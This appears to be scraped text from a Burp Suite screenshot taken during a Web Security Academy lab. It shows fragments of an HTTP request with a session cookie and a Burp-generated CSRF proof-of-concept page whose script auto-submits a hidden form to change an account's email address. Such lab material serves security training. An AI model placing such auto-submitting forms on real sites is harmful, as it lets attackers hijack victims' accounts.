 2 Host:
0a5f00b704000dcfc086160400f600f9.web-security-ac
ademy.net
3 Cookie: session=7twVhaZzo4Kj2LQJUmUY5sYfGVyWX4Q4
4 Content-Length: 22
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8",
"Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
Search...
0 matches
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a5f00b704000dcfc086160400f600f9.web-security-academy.net/my-accoun
6 <input type="hidden" name="email" value="adfa&#64;gmail&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches